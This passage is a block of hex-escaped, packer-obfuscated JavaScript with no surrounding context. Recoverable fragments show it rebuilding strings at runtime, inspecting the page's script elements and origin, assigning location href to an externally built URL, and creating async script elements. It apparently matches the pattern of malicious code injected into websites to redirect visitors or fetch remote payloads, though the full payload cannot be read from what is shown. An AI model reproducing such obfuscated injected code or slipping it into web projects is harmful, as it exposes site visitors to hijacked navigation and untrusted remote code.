\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x32\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x78\x5C\x5C\x6F\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x69\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x31\x45\x28\x77\x20\x32\x6B\x3D\x59\x3B\x32\x6B\x3C\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x32\x6B\x2B\x2B\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x3D\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x36\x55\x28\x29\x7B\x36\x56\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x7D\x7D\x50\x7B\x77\x20\x32\x4B\x3D\x32\x64\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x2C\x33\x59\x3D\x32\x64\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x59\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x35\x78\x3D\x32\x64\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x6B\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x5D\x5B\x59\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x49\x28\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x76\x5C\x5C\x31\x7A\x5C\x5C\x36\x5C\x5C\x31\x66\x5C\x5C\x68\x5C\x27\x29\x7B\x4C\x20\x36\x57\x28\x29\x7B\x36\x58\x28\x4C\x28\x29\x7B\x77\x20\x33\x34\x3D\x31\x5A\x3B\x49\x28\x21\x36\x59\x28\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x29\x36\x5A\x5B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x5C\x4E\x5C\x27\x2B\x33\x34\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x43\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x7D\x2C\x35\x6E\x29\x7D\x7D\x50\x7B\x77\x20\x32\x72\x3D\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x3B\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x26\x26\x28\x32\x72\x3D\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x29\x3B\x49\x28\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x21\x3D\x3D\x2D\x31\x72\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x21\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x29\x32\x72\x3D\x32\x72\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x3B\x50\x7B\x4C\x20\x37\x30\x28\x29\x7B\x77\x20\x34\x48\x3D\x44\x2C\x35\x79\x3D\x37\x31\x28\x56\x29\x5B\x34\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x48\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x35\x79\x3D\x3D\x37\x32\x26\x26\x37\x33\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x27\x5D\x28\x37\x34\x29\x7D\x7D\x7D\x7D\x7D\x50\x20\x77\x20\x32\x72\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x48\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x57\x5C\x5C\x57\x5C\x5C\x31\x41\x5C\x5C\x57\x5C\x5C\x75\x5C\x5C\x31\x46\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x3B\x77\x20\x35\x7A\x3D\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x3B\x31\x45\x28\x77\x20\x33\x6C\x3D\x59\x3B\x33\x6C\x3C\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x3B\x33\x6C\x2B\x2B\x29\x7B\x49\x28\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x6C\x5D\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x28\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x3D\x3D\x3D\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x29\x29\x77\x20\x33\x5A\x3D\x32\x4B\x5B\x44\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x6C\x5D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x5D\x3B\x50\x7B\x4C\x20\x37\x35\x28\x29\x7B\x77\x20\x31\x31\x3D\x44\x2C\x35\x41\x3D\x37\x36\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x37\x37\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x41\x29\x3B\x77\x20\x35\x42\x3D\x37\x38\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x37\x39\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x42\x29\x3B\x77\x20\x35\x43\x3D\x37\x61\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x37\x62\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x35\x43\x29\x2C\x37\x63\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x37\x64\x28\x56\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x3B\x77\x20\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x37\x65\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x31\